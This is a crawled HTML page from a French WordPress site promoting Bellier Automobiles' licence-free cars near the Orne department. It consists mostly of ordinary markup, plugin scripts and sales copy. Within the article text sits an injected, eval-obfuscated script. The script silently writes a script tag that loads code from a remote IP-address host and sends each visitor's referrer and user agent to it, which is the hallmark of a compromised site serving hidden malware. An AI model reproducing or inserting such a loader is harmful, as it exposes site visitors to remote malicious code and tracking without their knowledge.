

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/
body_size: 8414
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<!-- This site is optimized with the Yoast SEO plugin v14.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Constructeur voiture sans permis près de l&#039;Orne 61 - Bellier</title>
	<meta name="description" content="Vous souhaitez faire l’achat d’une voiture sans permis ? Alors n’attendez plus pour contacter le constructeur près de l&#039;Orne 61, Bellier Automobiles." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Constructeur voiture sans permis près de l&#039;Orne 61 - Bellier" />
	<meta property="og:description" content="Vous souhaitez faire l’achat d’une voiture sans permis ? Alors n’attendez plus pour contacter le constructeur près de l&#039;Orne 61, Bellier Automobiles." />
	<meta property="og:url" content="https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/" />
	<meta property="og:site_name" content="BELLIER AUTOMOBILES – Constructeur de véhicules sans permis depuis 1968" />
	<meta property="og:image" content="https://www.bellier.fr/wp-content/uploads/2017/09/bleu_voiture.jpg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.bellier.fr/#website","url":"https://www.bellier.fr/","name":"BELLIER AUTOMOBILES \u2013 Constructeur de v\u00e9hicules sans permis depuis 1968","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.bellier.fr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/#primaryimage","inLanguage":"fr-FR","url":"https://www.bellier.fr/wp-content/uploads/2017/09/bleu_voiture.jpg","width":700,"height":489,"caption":"Bellier voiture sans permis marine"},{"@type":"WebPage","@id":"https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/#webpage","url":"https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/","name":"Constructeur voiture sans permis pr\u00e8s de l'Orne 61 - Bellier","isPartOf":{"@id":"https://www.bellier.fr/#website"},"primaryImageOfPage":{"@id":"https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/#primaryimage"},"datePublished":"2017-09-19T12:52:57+00:00","dateModified":"2017-09-19T12:52:57+00:00","description":"Vous souhaitez faire l\u2019achat d\u2019une voiture sans permis\u00a0? Alors n\u2019attendez plus pour contacter le constructeur pr\u00e8s de l'Orne 61, Bellier Automobiles.","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bellier.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://www.bellier.fr/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css'  href='https://www.bellier.fr/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bellier.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.bellier.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/bootstrap-theme.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/bootstrap-datepicker3.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenu-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/sm-core-css.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenu-bootstrap-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/jquery.smartmenus.bootstrap.css?ver=0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/lightbox.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.bellier.fr/wp-content/themes/bellier/assets/css/select2.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='https://www.bellier.fr/wp-content/themes/bellier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css'  href='https://www.bellier.fr/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bellier.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.simpleWeather.js?ver=3.1.0' id='simpleweather-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/bootstrap-datepicker.min.js?ver=1.6.4' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/bootstrap-datepicker.fr.min.js?ver=1.6.4' id='bootstrap-datepicker-locale-fr-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.smartmenus.bootstrap.min.js?ver=0.3.1' id='smartmenus-bootstrap-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.jcarousel.js?ver=1.0' id='jcarousel-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/lightbox.min.js?ver=2.9.0' id='lightbox-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/parallax.min.js?ver=1.4.2' id='parallax-js'></script>
<script type='text/javascript' id='common-scripts-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bellier.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/common.js?ver=1.0' id='common-scripts-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.acces.js?ver=5.5.17' id='sevacces-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.diaporama.js?ver=0.12.0' id='sevdiaporama-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.diaporama.vignettes.js?ver=0.12.0' id='sevdiaporamaVignettes-js'></script>
<link rel="https://api.w.org/" href="https://www.bellier.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bellier.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bellier.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.bellier.fr/?p=481' />
<link rel="alternate" type="application/json+oembed" href="https://www.bellier.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bellier.fr%2Fpages%2Fconstructeur-voiture-sans-permis-orne-61%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bellier.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bellier.fr%2Fpages%2Fconstructeur-voiture-sans-permis-orne-61%2F&#038;format=xml" />
<!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bellier.fr/?wordfence_lh=1&hid=10A19EDCF874BDFEED6F95A2F20530AD');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bellier.fr/wp-content/uploads/2017/08/cropped-logo-e1586512281619-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bellier.fr/wp-content/uploads/2017/08/cropped-logo-e1586512281619-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bellier.fr/wp-content/uploads/2017/08/cropped-logo-e1586512281619-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bellier.fr/wp-content/uploads/2017/08/cropped-logo-e1586512281619-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MSZ975P');</script>
<!-- End Google Tag Manager -->
</head>

<body class="pages-template-default single single-pages postid-481 elementor-default">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSZ975P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.9&appId=296043260413140";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	
<!-- HEADER -->
<header class="main">

	<div class="container-fluid">

		<div class="row">
			
			<!-- LOGO -->
			<div class="logo col-sm-5 col-md-4 col-lg-3">

								<a href="https://www.bellier.fr/">
					<img src="https://www.bellier.fr/wp-content/uploads/2017/08/logo-e1586512281619.png" alt="BELLIER AUTOMOBILES – Constructeur de véhicules sans permis depuis 1968" class="img-responsive center-block" />
				</a>

			</div>

			<!-- BANNIERE -->
			<div class="banner col-sm-7 col-md-8 col-lg-9">
				<div class="row top">
					<div class="col-sm-12">
						<a class="tel" href="tel:0251207515">
							<span class="picto"></span>&nbsp;<span class="val">02 51 20 75 15</span>
						</a>
						<a class="contact" href="https://www.bellier.fr/contact/">
							<span class="picto"></span>&nbsp;<span class="val">Contact</span>
						</a>
						<a href="https://www.facebook.com/Bellier-Automobiles-561957100652126/" class="facebook" target="_blank">
							<img src="https://www.bellier.fr/wp-content/themes/bellier/assets/img/facebook.png" alt="facebook">
						</a>

					</div>
				</div>

			</div>

		</div>

		<div class="row">
			<div class="col-xs-12">
				
				<!-- MENU -->
				<div class="menu-header">
					<!-- MENU PRIMARY -->
<div class="menu-primary">

	<div class="navbar-header">
		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu-primary-collapse">
			<span class="sr-only">Afficher le menu</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</button>

		<span class="lbl-menu-xs visible-xs visible-sm" data-toggle="collapse" data-target="#menu-primary-collapse">Menu</span>
	</div>

	<div class="collapse navbar-collapse" id="menu-primary-collapse">
		<ul id="menu-menu-principal" class="nav navbar-nav sm sm-simple"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a title="Accueil" href="https://www.bellier.fr/">Accueil</a></li>
<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a title="La marque" href="https://www.bellier.fr/lamarque/">La marque</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286 dropdown"><a title="Gamme" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Gamme <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a title="La gamme B8" href="https://www.bellier.fr/gammeb8/">La gamme B8</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a title="Le Cabriolet" href="https://www.bellier.fr/b8-serie-c-2/">Le Cabriolet</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a title="Le Docker HDI" href="https://www.bellier.fr/docker/">Le Docker HDI</a></li>
</ul>
</li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a title="Trouvez votre distributeur" href="https://www.bellier.fr/trouvez-votre-distributeur/">Trouvez votre distributeur</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a title="Remorque ARES" href="https://www.bellier.fr/remorque-ares/">Remorque ARES</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a title="Vidéos" href="https://www.bellier.fr/videos/">Vidéos</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a title="Presse" href="https://www.bellier.fr/presse/">Presse</a></li>
</ul>	</div>

</div>				</div>
			</div>
		</div>

	</div>
	
</header>

<div class="pre-content">

	<div class="diapo">
	
	</div>
</div>



<!-- BODY -->
<div class="body-container">

	<div class="container-fluid">
<div class="row">
	<div class="col-xs-12 col-lg-8 col-lg-offset-2">
		<ol class="breadcrumb breadcrumb-theme">
	<li><a href="https://www.bellier.fr">Accueil</a></li>

	
	
		
	

	
		
					<li><a href="https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/">Constructeur voiture sans permis Orne 61</a></li>
		
	</ol>	</div>
</div>

<div class="row">
	<div class="col-xs-12 col-lg-8 col-lg-offset-2">
		<div class="text-center titre-page"><h1>Constructeur voiture sans permis Orne 61</h1></div>
	</div>
</div>

<div class="row">

	<div class="col-xs-12 col-lg-8 col-lg-offset-2">
					
			<article class="page">
				<p>Bellier <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|yihae||97|script|language|rel|nofollow|type|text|src|http|45|67|write|ziban|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Automobiles fait partie des leaders parmi les <strong>constructeurs de voiture sans permis</strong>, l’entreprise est située près de l&rsquo;Orne 61. Cette dernière est désormais détenue par la SERMAT, ce qui lui vaut un savoir faire inégalé dans le domaine. Ce rachat permet à Bellier Automobiles de proposer des innovations, grâce au savoir faire de la SERMAT. Bellier Automobiles est une entreprise présente sur le marché depuis plus de 40 ans. Elle a à cœur de proposer à ses clients toujours plus de nouveautés et des biens de qualité aux meilleurs coûts.</p>
<p><img class="aligncenter" src="https://www.bellier.fr/wp-content/uploads/2017/09/bleu_voiture.jpg" alt="Voiture sans permis moderne" /></p>
<p>Innover et se renouveler sont des mots importants pour une entreprise, notamment pour que cette dernière soit pérenne dans le temps. Bellier Automobiles l’a bien compris en laissant Jade pour laisser place à la toute nouvelle B8. Totalement remise au goût du jour, cette dernière ressemble fortement aux lignes de la Fiat 500. Ce changement a su redonner une nouvelle jeunesse à ce <strong><a href="https://www.bellier.fr">constructeur de voiture sans permis</a> près de l&rsquo;Orne 61</strong>.</p>
<p><a href="https://www.bellier.fr/" target="_blank" rel="noopener"><img class="aligncenter" src="https://www.bellier.fr/wp-content/uploads/2017/09/pacifique_voiture.jpg" alt="Bellier Automobiles constructeur voiture sans permis Orne 61" /></a></p>
<p>Vous souhaitez faire l’achat d’une voiture sans permis ? Alors n’attendez plus pour contacter le <strong>constructeur de voiture sans permis près de l&rsquo;Orne 61</strong>, Bellier Automobiles. Vous pourrez prendre rendez-vous avec un membre de l’équipe afin que ce dernier puisse vous conseiller. Rendez vous sur le <a href="https://www.bellier.fr">site internet</a> du constructeur pour choisir la couleur qui vous correspondra le mieux. N’hésitez pas à contacter les équipes par téléphone au 02 51 20 75 15 ou par mail à <a href="mailto:info@vspbellier.fr">info@vspbellier.fr </a>. Après ça, finis les déplacements à vélo ou à pied, vous serez totalement indépendant !</p>
<p><img class="aligncenter" src="https://www.bellier.fr/wp-content/uploads/2017/09/vert_mint_2.jpg" alt="Constructeur voiture sans permis près de Orne 61 " /></p>
				<div class="clear"></div>
			</article>
			
						</div>


	<div class="sidebar sidebar-front-page vertical col-sm-4 col-md-3">
			</div>
</div>


		<div class="sevcookieslaw">
			<p>En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies.</p>
			<button class="btn btn-sm btn-primary btn-cookie-ok">OK</button>
			<a href="https://www.bellier.fr/pages/constructeur-voiture-sans-permis-orne-61/" class="btn btn-sm btn-default btn-cookie-plus">En savoir plus</a>

			<script>
			jQuery(function($) {

				var $sevcookielaw = $('.sevcookieslaw');
				$sevcookielaw.on( 'click', '.btn-cookie-ok', function() {

					var data = { action: 'sevcookielawok' };
					$.post( ajax_object.ajaxurl, data, function( data, textStatus, xhr ) {

						$sevcookielaw.hide();
					});
				} );
			} );
			</script>
		</div>

			</div>

</div>

<div class="container-fluid">
	<div class="row">
		<div class="col-xs-12 sidebar sidebar-post">
					</div>
	</div>
</div>


<footer class="main">
	<div class="container-fluid">
		<div class="row">

			<!-- COORDONNEES -->
			<div class="col-xs-12 col-xs-offset-0 col-sm-6  col-md-4 col-lg-4 col-lg-offset-1 coords">
				<div class="adresse">
					<span class="bleu">BELLIER AUTOMOBILES</span><br>
					Zone industrielle du pâtis <br> 75 Impasse des Chaudronniers					<br>
					85440 
					Talmont-Saint-Hilaire				</div>

				<div class="moyenscontacts">
					<span class="bleu"><strong>Pour nous contacter : </strong></span><br>
					<a href="mailto:info@vspbellier.fr">info@vspbellier.fr</a>
				</div>
			</div>

			<div class="hidden-sm hidden-xs col-md-3 col-lg-2 logo-footer">
				<img src="https://www.bellier.fr/wp-content/themes/bellier/assets/img/logo-footer.png" alt="BELLIER AUTOMOBILES – Constructeur de véhicules sans permis depuis 1968" class="img-responsive center-block" />
			</div>

			<!-- MENU-FOOTER -->
			<div class="col-xs-12 col-sm-6 col-md-5 col-lg-4 text-right">
				<div class="moyenstel">
					<span class="bleu"><strong>Appelez-nous pour toutes questions : </strong></span><br>
					02 51 20 75 15				</div>
			</div>
		</div>

		<div class="text-center">
			
				<ul id="menu-menu-footer" class="menu-footer"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.bellier.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bellier.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.bellier.fr/editorial/">Editorial</a></li>
</ul>		</div>

			
	</div>
	</div>
	
</footer>

<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/select2.min.js?ver=3.0.4' id='select2-js'></script>
